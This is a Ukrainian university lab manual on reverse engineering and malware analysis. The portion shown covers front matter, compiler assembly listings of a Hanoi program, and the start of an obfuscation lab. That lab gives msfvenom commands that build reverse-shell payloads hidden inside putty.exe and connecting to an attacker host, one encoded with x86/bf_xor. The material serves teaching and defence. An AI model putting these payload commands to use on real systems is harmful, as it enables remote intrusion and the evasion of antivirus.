МІНІСТЕРСТВО ОСВІТИ І НАУКИ УКРАЇНИ НАЦІОНАЛЬНИЙ ТЕХНІЧНИЙ УНІВЕРСИТЕТ УКРАЇНИ "КИЇВСЬКИЙ ПОЛІТЕХНІЧНИЙ ІНСТИТУТ імені ІГОРЯ СІКОРСЬКОГО"

М. І. Ільїн, Д. І. Якобчук

ЗВОРОТНА РОЗРОБКА ТА АНАЛІЗ ШКІДЛИВОГО ПРОГРАМНОГО ЗАБЕЗПЕЧЕННЯ

Лабораторний практикум

Рекомендовано Методичною радою КПІ ім. Ігоря Сікорського як навчальний посібник для студентів, які навчаються за спеціальностями 125 "Кібербезпека", 113 "Прикладна математика"

Київ КПІ ім. Ігоря Сікорського 2020

Рецензент Грищук Р. В., д-р техн. наук, проф.,

начальник кафедри захисту інформації та кібербезпеки факультету охорони державної таємниці та інформаційного протиборства,

Житомирський військовий інститут

імені С. П. Корольова

Відповідальний редактор Стьопочкіна І. В., канд. техн. наук, доц.

Гриф надано Методичною радою КПІ ім. Ігоря Сікорського (протокол № 2 від 01.10.2020 р.) за поданням Вченої ради Фізико-технічного інституту (протокол № 7/2020 від 27.08.2020 р.)

Навчальне видання

Ільїн Микола Іванович, канд. техн. наук Якобчук Дмитро Ігорович

ЗВОРОТНА РОЗРОБКА ТА АНАЛІЗ ШКІДЛИВОГО ПРОГРАМНОГО ЗАБЕЗПЕЧЕННЯ

Лабораторний практикум

Зворотна розробка та аналіз шкідливого програмного забезпечення: Лабораторний практикум [Текст]: навч. посіб. для студ. спеціальностей 125 "Кібербезпека", 113 "Прикладна математика" / М. І. Ільїн, Д. І. Якобчук; КПІ ім. Ігоря Сікорського. – Київ: КПІ ім. Ігоря Сікорського, 2020. – 117 с.

Навчальна дисципліна "Зворотна розробка та аналіз шкідливого програмного забезпечення" присвячена аналізу коду прикладного та системного програмного забезпечення, шкідливого програмного забезпечення (ШПЗ) з та без вихідних кодів (reverse engineering; malware analysis, research and development). Метою є отримання навичок технічного аналізу інцидентів комп'ютерної безпеки з застосуванням ШПЗ (incident response to malware attacks), аналізу ШПЗ направлених атак (targeted malware analysis), дослідження засобів вторгнення, легального прехоплення та віддаленого керування для правоохоронних органів (intrusion software, lawful interception, computer surveillance tools R&D for LEA).

[©] М. І. Ільїн, Д. І. Якобчук, 2020

[©] КПІ ім. Ігоря Сікорського, 2020

Зміст

Вступ						
1	Аналіз програмного коду мов високого рівня					
	1.1	Мета роботи	8			
	1.2	Постановка задачі	8			
	1.3	Порядок виконання роботи	8			
		1.3.1 Компілятор Microsoft C/C++ y Visual Studio 2019	9			
		1.3.2 Компілятор gcc у GCC 9.2	11			
	1.4	Варіанти завдань	14			
	1.5	Контрольні питання	16			
2	Засоби автоматизації аналізу					
	2.1	Мета роботи	17			
	2.2	Постановка задачі	17			
	2.3	Порядок виконання роботи	17			
		2.3.1 Обфускація коду на прикладі Metasploit Encoders	17			
		2.3.2 Статичний аналіз	19			
		2.3.3 Динамічний аналіз	25			
	2.4	Варіанти завдань	26			
	2.5	Контрольні питання	26			
3	Динамічний аналіз шкідливого програмного забезпечення					
	3.1	Мета роботи	28			
	3.2	Постановка задачі	28			
	3.3	Порядок виконання роботи	28			
		3.3.1 Cuckoo Sandbox	28			
		3.3.2 Підтримка множини антивірусних засобів	30			
		3.3.3 Детектування середовища аналізу	34			
		3.3.4 Запуск шеллкоду	37			
		3.3.5 Інтеграція шеллкоду у Win32 PE	41			
		3.3.6 Тестове навантаження	42			
	3.4	Варіанти завдань	45			
	3.5	Контрольні питання	46			
4	Системи віддаленого керування					
	4.1	Мета роботи				
	4.2	Постановка задачі				
	4.3	Порядок виконання роботи	47			

	4.4	Варіанти завдань				
	4.5	Контрольні питання				
5		Аналіз мережевих комунікацій				
	5.1	Мета роботи				
	5.2	Постановка задачі				
	5.3	Порядок виконання роботи				
		5.3.1 Шлюз антивірусної лабораторії 53				
		5.3.2 Анонімізація				
		5.3.3 Бездротова точка доступу 60				
		5.3.4 Активна MITM з mitmproxy 63				
		5.3.5 Активна MITM з Scapy та NFQUEUE 64				
		5.3.6 Протидія МІТМ 67				
	5.4	Варіанти завдань				
	5.5	Контрольні питання				
	0.0	Trontposibili initamiz				
6		ліз конфігурації 70				
	6.1	Мета роботи				
	6.2	Постановка задачі				
	6.3	Порядок виконання роботи				
		6.3.1 Аналіз структурованих даних 70				
		6.3.2 Аналіз пам'яті процесів				
		6.3.3 Аналіз емуляторів антивірусів				
	6.4	Варіанти завдань				
	6.5	Контрольні питання				
7	Ана	ліз інтерпретованого та проміжного коду 79				
•	7.1	Мета роботи				
	7.2	Постановка задачі				
	7.3	Порядок виконання роботи				
	1.0	7.3.1 .NET				
		7.3.3 JavaScript				
		7.3.4 MS Office VBA				
		7.3.5 Adobe PDF JS				
		7.3.6 PowerShell				
	7.4	Варіанти завдань				
	7.5	Контрольні питання				
8	Mo	більні застосування 100				
	8.1	Мета роботи				
	8.2	Постановка задачі				
	8.3	Порядок виконання роботи				
	- ~	8.3.1 Android				
		8.3.2 iOS				
	8.4	Варіанти завдань				
	8.5	Контрольні питання				
	0.0	107				
$\mathbf{C}_{\mathbf{I}}$	тисог	к джерел 108				

Вступ

Дякуємо, що відкрили методичні вказівки до курсу "Зворотна розробка та аналіз шкідливого програмного забезпечення". Курс присвячено аналізу коду прикладного та системного програмного забезпечення, шкідливого програмного забезпечення (ШПЗ) з та без вихідних кодів. В англійській мові діяльність описується як reverse engineering; malware analysis, research and development.

Метою є отримання навичок технічного аналізу інцидентів комп'ютерної безпеки з застосуванням ШПЗ (incident response to malware attacks), аналізу ШПЗ направлених атак (targeted malware analysis), розробки засобів вторгиення, легального прехоплення та віддаленого керування для правоохоронних органів (intrusion software, lawful interception, computer surveillance tools R&D for LEA).

Лабораторний практикум побудовано з урахуванням існуючих матеріалів, курсів та тренингів. Зокрема замість лабораторних робіт може бути зараховано проходження тренінгів (за наявності відповідного сертифікату):

- SANS 610, GIAC Reverse Engineering Malware (GREM);
- eLearnSecurity ARES (eCRE);
- інші за попереднім погодженням протягом перших 2 тижнів навчального семестру.

Разом з тим, запропонований практикум не є копією жодної із існуючих навчальних програм, та спроєктований спеціально для бакалаврату груп ФБ (125 "Кібербезпека") та ФІ (113 "Прикладна математика") Фізикотехнічного інституту КПІ ім.Сікорського. Всі використані матеріали та технології, включаючи досліджувані зразки ШПЗ з направлених атак державних установ, — у відкритому доступі; публікація не порушує режиму секретності в рамках діючого законодавства України. Від слухачів не вимагається отримання допуску.

Внаслідок використання в дослідженні активних зразків ШПЗ, рекомендуємо дотримуватися техніки безпеки, щоб уникнути зараження власної системи. Робота із зразками повинна проводитися в ізольованому середовищі, описаному у лабораторній роботі з динамічного аналізу ШПЗ.

Особливістю курсу є посилена активна складова захисту. В тому числі, досліджуються компоненти, що потенційно можуть бути використані для розробки ШПЗ та незаконного втручання в роботу комп'ютерів, систем та мереж. В Україні створення з метою використання, розповсюдження або збуту шкідливих програмних чи технічних засобів, а також їх розповсюдження або збут є кримінальним злочином (ст. 361-1 Кримінального кодексу),

так само як і незаконне втручання в роботу електронно-обчислювальних машин (комп'ютерів), систем та комп'ютерних мереж (ст. 361).

В якості попередньої підготовки рекомендується:

- Linux Kali Linux Revealed [1],
- C K&R [2],
- Python Dive Into Python [3], Dive Into Python 3 [4],
- Assembler Understanding Assembly Language [5],
- Metasploit Metasploit Unleashed [6].

Додаткова література з курсу:

- Practical Malware Analysis [7],
- Malware Analyst's Cookbook [8],
- Rootkits and Bootkits [9],
- Practical Reverse Engineering [10],
- Art of Memory Forensics [11],
- IDA Pro Book [12],
- Malware Data Science [13],
- Mastering malware analysis [14].

Додаткові матеріали до лабораторних робіт, матеріали для завантаження публікуються на сайті Лабораторії технічної інформаційної безпеки (https://infosec.kpi.ua) та Telegram групі курсу (https://t.me/kpi_re). Консультації можна отримати у групі та лабораторії 311-11 (розклад консультацій уточнойте).

Приклади у підрозділах порядок виконання робіт підготовлені у загальній конфігурації:

- Xoct: Ubuntu Desktop 18.04 LTS x86 64 [15],
- Система віртуалізації: VMware Workstation 15 Pro version 15.5.2 [16],
- VM Linux: Kali Linux 2020.1 x86 64 [17],
- VM Windows: Windows 10 Enterprise version 1909 [18].

Допускається застосування інших дистрибутивів та операційних систем (якщо вимоги не вказані явно в описі лабораторної роботи). При застосуванні іншої конфігурації команди можуть відрізнятися (зокрема пакетний менеджер та імена програмних пакунків). Перед тим як задавати питання з цього приводу, ознайомтесь з [19].

В посібнику варіант завдання — Ваш номер в списку групи за модулем кількість завдань. Звіт має містити вихідні коди, виконані команди та вивід (для консольних застосувань) або скріншоти (для графічних), коментарі до виконаних дій. Результати можна подавати в електронному вигляді. У випадку, коли обсяг перевищує 1 Мб, використовуйте зовнішні сховища (наприклад, https://mega.nz). Якщо передається скомпільований код, створюйте архів з випадковим паролем і шифруванням імен файлів. Приклад з 7-Zip:

\$ 7z a -mhe -p7eDw0so3Dt37UXrl lab_report.7z *

Згенерувати пароль можна, наприклад, за допомогою OpenSSL:

\$ openssl rand -base64 12
7eDw0so3Dt37UXrl

Контактна інформація:

- Лекції Микола Іванович Ільїн,
 Email m.ilin@kpi.ua, Telegram @mykola ilin, Threema 2SS7EYDB;
- Лабораторний практикум Дмитро Ігорович Якобчук, Email d.yakobchuk@kpi.ua, Threema TADKETKX;
- Асистенти А.Войцеховський, Д.Мороз, О.Костюковець (всі, хто має статус адміністратора у @kpi re).

Сподіваємось на співробітництво та ефективну роботу.

Лабораторна робота 1

Аналіз програмного коду мов високого рівня

1.1 Мета роботи

Отримати навички розпізнавання констукцій мов високого рівня в машинному коді для архітектур x86/x64 та ARM/ARM64 на прикладі C/C++.

1.2 Постановка задачі

Дослідити машинний код, що відповідає синтаксичним конструкціям C/C++.

1.3 Порядок виконання роботи

Розглянемо процес генерації машинного коду сучасними компіляторами на прикладі простої програми мовою C, рекурсивний алгоритм розв'язку задачі про Ханойську вежу з трьома дисками:

```
$ cat hanoi.c
#include <stdio.h>
void hanoi(int n, char from, char to, char aux) {
    if (n == 1)
        printf("Move disk 1 from %c to %c\n", from, to);
        hanoi(n-1, from, aux, to);
        printf("Move disk %d from %c to %c\n", n, from, to);
        hanoi(n-1, aux, to, from);
}
int main() {
    hanoi(3, 'A', 'C', 'B');
$ gcc hanoi.c && ./a.out
Move disk 1 from A to C
Move disk 2 from A to B
Move disk 3 from A to C
Move disk 1 from B to A \,
Move disk 2 from B to C Move disk 1 from A to C
```




Рис. 1.1: Встановлені build tools для x86, x64, ARM, ARM64

1.3.1 Компілятор Microsoft C/C++ y Visual Studio 2019

Для Microsoft C++ використаємо утиліти командного рядка для різних платформ (х86, х64, ARM, ARM64). За замовчуванням вони не встановлюються, щоб додати в існуюче середовище Visual Studio 2019 необхідно виконати [20]. Приклад успішного налаштування на рис. 1.1.

Цільова архітектура задається зміними оточення у скрипті vcvarsall.bat, параметр arch x86, amd64, x86_arm, x86_arm64:

Компілятор cl.exe має параметр /FA, задавши який можна отримати лістинг з асемблерним та машинним кодом, що відповідає окремим рядкам вихідного коду мовою С [21]:

```
> cl /FAcsu hanoi.c
Microsoft (R) C/C++ Optimizing Compiler Version 19.24.28319 for x86
Copyright (C) Microsoft Corporation. All rights reserved.
hanoi.c
Microsoft (R) Incremental Linker Version 14.24.28319.0
Copyright (C) Microsoft Corporation. All rights reserved.
/out:hanoi.exe
hanoi.obj
```

В процесі роботи створюється файл hanoi.cod, фрагмент з функцією

hanoi має вигляд:

```
_hanoi PROC
; 3 : void hanoi(int n, char from, char to, char aux) {
 00000 55
                        push
                                 ebp
 00001 8b ec
                                 ebp, esp
; 4 : if (n == 1)
  00003 83 7d 08 01
                                 DWORD PTR _n$[ebp], 1
                        cmp
  00007 75 19
                                 SHORT $LN2@hanoi
                        jne
               printf("Move disk 1 from %c to %c\n", from, to);
  00009 Of be 45 10
                                 eax, BYTE PTR _to$[ebp]
                        movsx
  0000d 50
                         push
                                 eax
  0000e Of be 4d Oc
                                 ecx, BYTE PTR _from$[ebp]
                         movsx
                         push
                                 ecx
                                 OFFSET $SG9159
  00013 68 00 00 00 00
                         push
  00018 e8 00 00 00 00
                         call
                                 _printf
  0001d 83 c4 0c
                                 esp, 12
SHORT $LN1@hanoi
                                                               ; 0000000cH
                         add
  00020 eb 57
                         jmp
$LN2@hanoi:
; 6 : else {
; 7 : hanoi(n-1, from, aux, to);
  00022 Of b6 55 10
                                 edx, BYTE PTR _to$[ebp]
                         movzx
  00026 52
                         push
                                 edx
  00027 Of b6 45 14
                                 eax, BYTE PTR _aux$[ebp]
                         movzx
  0002ъ 50
                         push
  0002c Of b6 4d Oc
                         movzx
                                 ecx, BYTE PTR _from$[ebp]
  00030 51
                         push
                                 ecx
  00031 8ъ 55 08
                                 edx, DWORD PTR _n$[ebp]
                         mov
  00034 83 ea 01
                         sub
                                 edx. 1
  00037 52
                         push
                                 edx
  00038 e8 00 00 00 00
                         call
                                 _hanoi
                                 esp, 16
  0003d 83 c4 10
                         add
                                                                : 00000010H
                printf("Move disk %d from %c to %c\n", n, from, to);
; 8 :
  00040 Of be 45 10
                         movsx
                                 eax, BYTE PTR _to$[ebp]
  00044 50
                         push
  00045 Of be 4d 0c
                         movsx
                                 ecx, BYTE PTR _from$[ebp]
  00049 51
                         push
                                 ecx
  0004a 8b 55 08
                                 edx, DWORD PTR _n$[ebp]
                         mov
  0004d 52
                         push
                                 edx
                         push
  0004e 68 00 00 00 00
                                 OFFSET $SG9160
  00053 e8 00 00 00 00
                         call
                                 _printf
  00058 83 c4 10
                         add
                                 esp, 16
                                                              ; 00000010H
               hanoi(n-1, aux, to, from);
  0005b Of b6 45 Oc
                        movzx
                                 eax, BYTE PTR _from$[ebp]
  0005f 50
                         push
                                 eax
  00060 Of b6 4d 10
                                 ecx, BYTE PTR _to$[ebp]
  00064 51
                         push
                                 ecx
                                 edx, BYTE PTR _aux$[ebp]
  00065 Of b6 55 14
                         movzx
  00069 52
                         push
                                 edx
  0006a 8b 45 08
                                 eax, DWORD PTR _n$[ebp]
                         mov
  0006d 83 e8 01
                         sub
                                 eax, 1
  00070 50
                         push
                                 eax
                         call
  00071 e8 00 00 00 00
                                 _hanoi
  00076 83 c4 10
                         add
                                 esp, 16
                                                               ; 00000010H
$LN1@hanoi:
; 10 : }
; 11 : }
 00079 5d
                                 ebp
0007a c3
_hanoi ENDP
                         ret
                                 0
```

Зверніть увагу на передачу параметрів функцій, послідовніть та механізм (стек, регістри та їхній порядок) відрізняються для різних платформ та ОС [22].

1.3.2 Компілятор дсс у GCC 9.2

Розглянемо набір компіляторів GNU в ОС Linux для того ж набору архітектур (в GCC позначаються i686, amd64, arm, aarch64). Для інсталяції відповідних компіляторів та утиліт в Kali необхідно виконати:

```
# apt install gcc gcc-i686-linux-gnu gcc-arm-linux-gnueabi gcc-aarch64-linux-gnu binutils binutils-arm-linux-gnueabi binutils-aarch64-linux-gnu
```

Параметри компілятора дсс для виводу ассемблерного лістингу -Wa,-adhln -g [23]:

```
$ gcc -Wa,-adhln -g hanoi.c > hanoi.amd64.lst
$ i686-linux-gnu-gcc -Wa,-adhln -g hanoi.c > hanoi.i686.lst
$ arm-linux-gnueabi-gcc -Wa,-adhln -g hanoi.c > hanoi.arm.lst
$ aarch64-linux-gnu-gcc -Wa,-adhln -g hanoi.c > hanoi.aarch64.lst
```

В результаті для і686 фрагмент коду має вигляд:

```
**** #include <stdio.h>
 2:hanoi.c
                   **** void hanoi(int n, char from, char to, char aux) {    .loc 1 3 49
 3:hanoi.c
15
                                  .cfi_startproc
17 0000 55
                                  pushl %ebp
18
                                  .cfi_def_cfa_offset 8
                                  .cfi_offset 5, -8 movl %esp, %ebp
19
20 0001 89E5
                                  movl
                                  .cfi_def_cfa_register 5
21
22 0003 56
                                  pushl
                                           %esi
                                           %ebx
23 0004 53
                                  pushl
24 0005 83EC10
                                  subl
                                           $16, %esp
                                  .cfi_offset 6, -12
.cfi_offset 3, -16
25
26
27 0008 E8FCFFFF
                                           __x86.get_pc_thunk.bx
                                  call
28 000d 81C30200
                                  addl
                                           $_GLOBAL_OFFSET_TABLE_, %ebx
28
        0000
29 0013 8B4D0C
                                  movl
                                           12(%ebp), %ecx
                                           16(%ebp), %edx
20(%ebp), %eax
30 0016 8B5510
                                  movl
31 0019 8B4514
                                  movl
                                           %cl, -12(%ebp)
%dl, -16(%ebp)
%al, -20(%ebp)
32 001c 884DF4
                                  movb
33 001f 8855F0
                                  movb
34 0022 8845EC
                                  movb
 4:hanoi.c
                             if (n == 1)
35
                                  .loc 1 4 8
                                          $1, 8(%ebp)
.L2
36 0025 837D0801
                                  cmpl
37 0029 751E
                                  jne
 5:hanoi.c
                                  printf("Move disk 1 from %c to %c\n", from,
     to);
                                  .loc 1 5 9
39 002b 0FBE55F0
                                          -16(%ebp), %edx
                                  movsbl
40 002f 0FBE45F4
                                  movsbl
                                           -12(%ebp), %eax
41 0033 83EC04
                                  subl
                                           $4, %esp
42 0036 52
                                  pushl
                                           %edx
43 0037 50
                                  pushl
                                           %eax
44 0038 8D830000
                                           .LCO@GOTOFF(%ebx), %eax
         0000
45 003e 50
                                  pushl
                                           %eax
46 003f E8FCFFFF
                                           printf@PLT
                                  call
47 0044 83C410
                                           $16, %esp
 6:hanoi.c
                             else {
 7:hanoi.c
                   ****
                                  hanoi(n-1, from, aux, to);
                                  printf("Move disk %d from %c to %c\n", n,
 8:hanoi.c
      from, to);
```

```
9:hanoi.c
                                hanoi(n-1, aux, to, from);
                  ***
10:hanoi.c
11:hanoi.c
48
                                .loc 1 11 1
49 0047 EB58
                                jmp
50
                       .L2:
                                printf("Move disk %d from %c to %c\n", n,
7:hanoi.c
     from, to);
51
                                .loc 1 7 9
                                         -16(%ebp), %ecx
52 0049 OFBE4DF0
                                movsbl
53 004d 0FBE55EC
                                movsbl
                                         -20(%ebp), %edx
                                         -12(%ebp), %eax
54 0051 0FBE45F4
                                movsbl
55 0055 8B7508
                                movl
                                         8(%ebp), %esi
56 0058 83EE01
                                subl
                                         $1, %esi
57 005b 51
                                pushl
                                         %ecx
58 005c 52
                                pushl
                                         %edx
59 005d 50
                                pushl
                                         %eax
60 005e 56
                                pushl
                                         %esi
61 005f E8FCFFFF
                                call
                                         hanoi
61
        FF
62 0064 83C410
                                         $16. %esp
                                addl
                                hanoi(n-1, aux, to, from);
8:hanoi.c
63
                                .loc 1 8 9
64 0067 OFBE55F0
                                movsbl
                                         -16(%ebp), %edx
65 006b 0FBE45F4
                                movsbl
                                         -12(%ebp), %eax
66 006f 52
                                pushl
                                         %edx
67 0070 50
                                pushl
                                         %eax
68 0071 FF7508
                                         8(%ebp)
                                pushl
                                         .LC1@GOTOFF(%ebx), %eax
69 0074 8D831B00
                                leal
70 007a 50
                                pushl
                                         printf@PLT
71 007b E8FCFFFF
                                call
71
        FF
72 0080 83C410
                                addl
                                         $16, %esp
 9:hanoi.c
73
                                .loc 1 9 9
74 0083 0FBE4DF4
                                movsbl
                                         -12(%ebp), %ecx
75 0087 0FBE55F0
                                movsbl
                                         -16(%ebp), %edx
76 008b 0FBE45EC
                                movsbl
                                         -20(%ebp), %eax
   008f 8B5D08
                                         8(%ebp), %ebx
77
                                movl
78 0092 83EB01
                                subl
                                         $1, %ebx
  0095 51
                                pushl
                                         %ecx
80 0096 52
                                pushl
                                         %edx
81 0097 50
                                pushl
                                         %eax
82 0098 53
                                pushl
                                         %ebx
83 0099 E8FCFFFF
                                call
                                         hanoi
        FF
83
84 009e 83C410
                                addl
                                         $16, %esp
                        .L4:
86
                                .loc 1 11 1
87 00a1 90
                                nop
                                         -8(%ebp), %esp
88 00a2 8D65F8
                                leal
89 00a5 5B
                                         %ebx
                                popl
90
                                .cfi_restore 3
91 00a6 5E
                                popl
                                .cfi_restore
92
93 00a7 5D
                                popl
                                        %ebp
94
                                .cfi restore 5
95
                                .cfi_def_cfa 4, 4
96 00a8 C3
                                ret
```

Зверніть увагу на несхожість лістингу з виводом MSVC сl. У GCC більш поширений так званий AT&T синтаксис, проти Intel у MSVS [5]. Отримати лістинг з вихідним та відповідним машинним кодом можна і іншим шляхом, дизасемблювавши бінарний виконуваний файл створений з відлагоджувальною інформацією [24]:

```
$ i686-linux-gnu-gcc -g hanoi.c -o hanoi.i686
$ i686-linux-gnu-objdump -drwC -Mintel -S hanoi.i686 > hanoi.i686.2.lst
```

Відповідний фрагмент з Intel синтаксисом:

```
000011ed <hanoi>:
#include <stdio.h>
void hanoi(int n, char from, char to, char aux) {
                55
                                                 ebp
                                         push
    11ee:
                89 e5
                                          mov
                                                 ebp,esp
    11f0:
                56
                                          push
                                                  esi
    11f1:
                53
                                          push
                                                 ebx
                                                 esp,0x10
    11f2:
                83 ec 10
                                          sub
                e8 b6 fe ff ff
    11f5:
                                          call
                                                 10b0 <__x86.get_pc_thunk.bx>
    11fa:
                81 c3 06 2e 00 00
                                          add
                                                  ebx,0x2e06
    1200:
                8b 4d 0c
                                                 ecx,DWORD PTR [ebp+0xc]
                                          mov
    1203:
                8ъ 55 10
                                          mov
                                                 edx, DWORD PTR [ebp+0x10]
                                                 eax,DWORD PTR [ebp+0x14]
    1206:
                8b 45 14
                                          mov
    1209:
                88 4d f4
                                                 BYTE PTR [ebp-0xc],cl
                                          mov
                                                 BYTE PTR [ebp-0x10],dl
    120c:
                88 55 f0
                                          mov
                88 45 ec
    120f:
                                                 BYTE PTR [ebp-0x14],al
                                          mov
    if (n == 1)
    1212:
                83 7d 08 01
                                          cmp
                                                 DWORD PTR [ebp+0x8],0x1
       6: 75 le jne 1236 <hanoi+0x49> printf("Move disk 1 from %c to %c\n", from, to);
    1216:
    1218:
                Of be 55 f0
                                                 edx, BYTE PTR [ebp-0x10]
                                          movsx
                Of be 45 f4
    121c:
                                                 eax, BYTE PTR [ebp-0xc]
                                          movsx
    1220:
                83 ec 04
                                                 esp,0x4
    1223:
                52
                                          push
                                                 edx
                                          push
    1224:
                50
                                                 eax
                8d 83 08 e0 ff ff
    1225:
                                          lea
                                                 eax,[ebx-0x1ff8]
    122b:
                50
                                          push
                                                 eax
                e8 Of fe ff ff
                                                 1040 <printf@plt>
    122c:
                                          call
    1231:
                83 c4 10
                                          add
                                                 esp,0x10
       hanoi(n-1, from, aux, to);
        printf("Move disk %d from %c to %c\n", n, from, to);
        hanoi(n-1, aux, to, from);
}
    1234:
                eb 58
                                                 128e <hanoi+0xa1>
                                          jmp
       hanoi(n-1, from, aux, to);
6: Of be 4d f0
    1236:
                                          movsx ecx, BYTE PTR [ebp-0x10]
    123a:
                Of be 55 ec
                                                 edx, BYTE PTR [ebp-0x14]
                                          movsx
    123e:
                Of be 45 f4
                                                 eax, BYTE PTR [ebp-0xc]
                                          movsx
    1242:
                8ъ 75 08
                                          mov
                                                 esi, DWORD PTR [ebp+0x8]
    1245:
                83 ee 01
                                          sub
                                                 esi,0x1
    1248:
                51
                                          push
                                                 ecx
    1249:
                52
                                          push
                                                 edx
    124a:
                50
                                          push
                                                 eax
    124b:
                56
                                          push
                                                 esi
    124c:
                e8 9c ff ff ff
                                          call
                                                 11ed <hanoi>
    1251:
                83 c4 10
                                          add
                                                 esp,0x10
                                                 n, from, to);
                                                 edx,BYTE PTR [ebp-0x10]
    1258:
                Of be 45 f4
                                                 eax,BYTE PTR [ebp-0xc]
                                          movsx
    125c:
                52
                                          push
                                                 edx
    125d:
                50
                                          push
                                                  eax
    125e:
                ff 75 08
                                                 DWORD PTR [ebp+0x8]
                                          push
    1261:
                8d 83 23 e0 ff ff
                                          lea
                                                 eax,[ebx-0x1fdd]
                                          push
    1267:
                50
                                                 1040 <printf@plt>
                e8 d3 fd ff ff
    1268:
                                          call
                                                 esp,0x10
    126d:
                83 c4 10
                                          add
       hanoi(n-1, aux, to, from);
    1270:
                Of be 4d f4
                                                 ecx,BYTE PTR [ebp-0xc]
                                          movsx
    1274:
                Of be 55 f0
                                          movsx
                                                 edx, BYTE PTR [ebp-0x10]
    1278:
                Of be 45 ec
                                          movsx
                                                 eax, BYTE PTR [ebp-0x14]
                                                 ebx,DWORD PTR [ebp+0x8]
    127c:
                8b 5d 08
                                          mov
    127f:
                83 eb 01
                                          sub
                                                 ebx.0x1
    1282:
                51
                                          push
                                                 ecx
    1283:
                52
                                          push
                                                 edx
    1284:
                                          push
                                                  eax
                                          push
    1285:
                53
                                                  ebx
                e8 62 ff ff ff
    1286:
                                          call
                                                 11ed <hanoi>
                                                 esp,0x10
    128b:
                83 c4 10
                                          add
    128e:
                                          nop
    128f:
                8d 65 f8
                                                 esp,[ebp-0x8]
```

```
    1292:
    5b
    pop
    ebx

    1293:
    5e
    pop
    esi

    1294:
    5d
    pop
    ebp

    1295:
    c3
    ret
```

Порівнявши отримані результати з MSVC сl, можна побачити, що вони також різні. Це штатна ситуація, що ілюструє чому відновлення вихідного коду за бінарним виконуваним файлом є складною задачею — результуючий машинний код в більшості випадків різний як для різних компіляторів, так і для різних версій одного компілятора, різних налаштувань оптимізації та ін.

В подальшому для спрощення налаштування програм для різних архітектур корисно додати прозору підтримку не-х86 за допомогою qemu-user-binfmt:

```
# dpkg --add-architecture armel
# dpkg --add-architecture arm64
# apt update
# apt install qemu-user-binfmt libc6:arm64 libc6:armel
```

У разі успіху з'являється можливість прямого запуску виконуваних файлів для інших платформ, наприклад AArch64:

Більш детально з особливостями архітектур х $86/\mathrm{amd}64$ та ARM/AArch64, наборами інструкцій, відповідностями конструкцій С/С++ до машиного коду можна ознайомитися у [5].

1.4 Варіанти завдань

- Проаналізувати машинний код прикладу hanoi.c для Windows x64, ARM, ARM64 (MSVC), для Linux amd64, arm, arm64 (GCC), для Linux amd64 (LLVM clang, https://llvm.org/);
- \bullet Реалізувати мовою C/C++, проаналізувати результати компіляції (за варіантом), для платформ i686, amd64, arm, aarch64:
 - Комбінаторні алгоритми [25], будь-який на Ваш вибір з вказаного класу:

```
1. на графах – обхід графа;
```

- 2. на графах топологічне сортування;
- 3. на графах компонента зв'язності графа;
- 4. на графах побудова кістякового дерева;
- 5. на графах пошук найкоротшого шляху;
- 6. на графах розфарбування графів;

- 7. на графах пошук найвигіднішого шляху;
- 8. на графах потоки в мережах;
- 9. на графах клік;
- 10. на графах цикли;
- 11. на графах паросполучення;
- 12. на графах ізоморфізми;
- 13. пошуку в масиві елементи впорядковані;
- 14. пошуку в масиві елементи не впорядковані;
- 15. пошуку в рядках приблизний збіг;
- 16. сортування обміном;
- 17. сортування вибором;
- 18. сортування включенням;
- 19. сортування злиттям;
- 20. сортування без порівнянь.
- Криптографічні алгоритми, алгоритми кодування та контролю цілісності [26, 27]:
 - 1. AES;
 - 2. DES;
 - 3. IDEA;
 - 4. CAST5;
 - 5. Blowfish;
 - 6. ARCfour / RC4;
 - 7. SEED;
 - 8. Serpent;
 - 9. Camellia;
 - 10. Salsa20;
 - 11. ChaCha20;
 - 12. GOST 28147-89;
 - 13. MD2;
 - 14. MD4;
 - 15. MD5;
 - 16. SHA-1;
 - 17. SHA-224;
 - 18. SHA-256;
 - 19. SHA-384;
 - 20. SHA3-256;
 - 21. SHAKE256;
 - 22. RIPEMD-160;
 - 23. Whirlpool;
 - 24. CRC-32;
 - 25. GOST R 34.11-2012 (Stribog);
 - 26. BLAKE2b;
 - 27. RC5;

- 28. XXTEA;
- 29. Raiden;
- 30. VMPC.
- Реалізація функцій стандартної бібліотеки С. Бібліотека за варіантами, функції всі зазначені (за наявності реалізації), версія бібліотеки остання стабільна на момент початку курсу:
 - 1. glibc [28];
 - 2. dietlibc [29];
 - 3. uClibc-ng [30];
 - 4. Newlib [31];
 - 5. musl [32];
 - 6. klibc [33];
 - 7. bionic [34].

Функції:

- стандартного ввод-виводу printf, puts;
- роботи з файлами fopen, fread, fwrite, feof, fclose;
- виконання команд операційної системи system.

Зверніть увагу на відмінності системних викликів у різних ОС Linux та Windows для різних архітектур (x86, x86 64, ARM) [35].

1.5 Контрольні питання

- 1. Як на рівні машинного коду реалізовано switch-case у розглянутих компіляторах?
- 2. Що відбувається із файловими дескрипторами батьківського процесу у виклику system для suid та не-suid виконуваних файлів? Розгляньте випадок, коли дескриптори 0, 1, 2 у батьківському процесі закриті.
- 3. Що відбувається з змінними оточення, змінними та експортованими функціями командної оболонки (bash) у виклику system для suid та не-suid виконуваних файлів?

Лабораторна робота 2

Засоби автоматизації аналізу

2.1 Мета роботи

Отримати навички автоматизації методів аналізу програмного коду.

2.2 Постановка задачі

Дослідити методи обфускації та поліморфізму ШПЗ, дослідити статичні та динамічні методи деобфускації.

2.3 Порядок виконання роботи

Однією з проблем при аналізі ШПЗ є обфускація корисного навантаження. Основний код у виконуваному файлі зберігається в закодованому вигляді та декодується після запуску. Типовою є ситуація, коли 2 зразки одного ШПЗ не містять жодної спільної сигнатури, обфускація автоматизована, доданий код деобфускатора містить методи протидії динамічному аналізу. В сукупності це ускладнює антивірусний захист цільової системи.

2.3.1 Обфускація коду на прикладі Metasploit Encoders

Розглянемо більш детально проблему на простому прикладі. В якості "ШПЗ" використаємо Metasploit Framework [36], навантаження встановлює з'єднання з сервером зловмисника та дає доступ до командної оболонки, обфускація bf_xor [37]. Цільова система Windows 10, Windows Defender активовано з налаштуваннями за замовчуванням. Згенеруємо 2 зразки, в якості контрольного тесту sample1.exe без обфускації:

```
$ msfvenom -p windows/shell_reverse_tcp lhost=172.16.78.1 lport=1337 -f exe -
    x putty.exe -o sample1.exe
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 1096080 bytes
Saved as: sample1.exe
```




Рис. 2.1: Windows Defender проти Metasploit

```
$ msfvenom -p windows/shell_reverse_tcp lhost=172.16.78.1 lport=1337 -f exe-
only -x putty.exe -o sample2.exe -e x86/bf_xor
Found 1 compatible encoders
